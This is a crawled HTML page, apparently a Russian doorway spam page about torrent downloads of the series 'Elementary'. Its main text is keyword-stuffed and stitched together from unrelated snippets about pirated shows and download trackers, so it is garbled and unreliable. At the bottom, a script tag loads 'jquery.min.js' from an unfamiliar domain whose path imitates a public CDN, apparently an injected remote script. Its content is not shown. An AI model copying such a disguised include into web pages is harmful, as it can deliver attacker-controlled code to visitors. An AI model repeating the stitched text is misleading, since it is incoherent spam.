

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://diehaikohz.johannacherry.com/jss5-elementarno-2-sezon-8-seriya-torrent.html
body_size: 3311
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Элементарно 2 сезон 8 серия торрент - diehaikohz.johannacherry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">diehaikohz.johannacherry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Элементарно 2 сезон 8 серия торрент</h2>
                            </header>
                            <p>Предлагаем посмотреть Элементарно 7 сезон с официального сайта LostFilm. Криминальный детектив Элементарно 1-2,3,4 серия онлайн бесплатно 7 сезон в хорошем качестве HD 720, 1080p без регистрации. Разработка и производство В 2012 году продюсер «Шерлока» Сью Вертью заявила, что CBS обратилась к Hartswood Films и продюсерам «Шерлока» о возможности создания ремейка сериала для американской аудитории. Ходячие мертвецы 9 сезон скачать бесплатно Сериал Острые предметы Sharp Objects Бойтесь ходячих мертвецов 4 Fear the Walking Dead 4 Американская история ужасов Апокалипсис Сериал Проповедник Preacher 3 сезон Спасение Salvation (2 сезон. Конец 19-го века. На улицах Торонто происходят странные убийства. Детектив Уильям Мердок раскрывает их с помощью новой науки — криминалистики. Скачать сериалы бесплатно в хорошем качестве. Солидная коллекция лучших зарубежных сериалов ведущих телекомпаний у вас в кармане. У нас на торрент трекере можно скачать игры через торрент и фильмы торрент бесплатно в хорошем качестве и без каких-либо ограничений. Будет интересно посмотреть. Читал все книги. Подход Дж. Мартина к главным героя уникален, главные персонажи, которые он ведет с начала, мрут и уходят в небытие как мухи. 
Бред для поцреотических идиотов по обе стороны Железного занавеса. Во втором сезоне с курящими офицерами Штази до того заигрались, что они уже сигареты в руках одновременно с ложками держат во время еды. Сериал Вскрытие покажет все сезоны, смотреть онлайн в хорошем hd 720 качестве. Производство Украина. 7 сезон 1 серия выйдет 16 апреля 2019 в оригинале. В озвучке LostFilm через 2-3 дня. Британский сыщик Шерлок Холмс — бывший наркоман, который был отправлен в Нью-Йорк. Фильмы онлайн, скачать торрент, смотреть сериалы онлайн, скачать игры, программы, музыка. 
Конец 19-го века. На улицах Торонто происходят странные убийства. Детектив Уильям Мердок. Большой выбор сериалов бесплатно в хорошем качестве. Все актуальные новинки и легенды. У нас на торрент трекере можно скачать игры через торрент и фильмы торрент бесплатно. Сериал: Игра престолов (1 сезон) Оригинальное название: Gаmе оf Thrоnеs Год выпуска: 2011 Жанр. Сериал Германия 83 все сезоны, смотреть онлайн в хорошем hd 720 качестве. Производство Германия. 
Сериал Вскрытие покажет все сезоны, смотреть онлайн в хорошем hd 720 качестве. Производство. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jss5-malezhik-akkordy-pesen.html">Малежик аккорды песен</a></li>
                                <li><a href="jss5-stanok-nastolnyy-sverlilno-frezernyy-mod-wmd30v.html">Станок настольный сверлильно фрезерный мод wmd30v</a></li>
                                <li><a href="jss5-reshebnik-istorii-rossii-9-klass-danilov.html">Решебник истории россии 9 класс данилов</a></li>
                                <li><a href="jss5-na-kakom-sayte-skachat-kachestvennuyu-muzyku.html">На каком сайте скачать качественную музыку</a></li>
                                <li><a href="jss5-misfits-1-sezon-skachat.html">Misfits 1 сезон скачать</a></li>
                                <li><a href="jss5-minusovka-ariya-probil-chas.html">Минусовка ария пробил час</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-dmg-compassion-torrent.html">Dmg compassion торрент</a></li>
                                            <li><a href="jss5-shablon-dlya-applikacii-iz-bumagi-cvety.html">Шаблон для аппликации из бумаги цветы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-multfilm-super-cifry-skachat-cherez-torrent.html">Мультфильм супер цифры скачать через торрент</a></li>
                                            <li><a href="jss5-igra-ezdit-po-gorodu-skachat.html">Игра ездить по городу скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-skachat-pogodu-na-rabochiy-stol-na-android.html">Скачать погоду на рабочий стол на андроид</a></li>
                                            <li><a href="jss5-igra-ballance-skachat-besplatno-na-kompyuter.html">Игра ballance скачать бесплатно на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-proizvodstvennyy-otchet-blank-skachat-besplatno.html">Производственный отчет бланк скачать бесплатно</a></li>
                                            <li><a href="jss5-kinomir-evropa-barnaul-raspisanie-seansov.html">Киномир европа барнаул расписание сеансов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
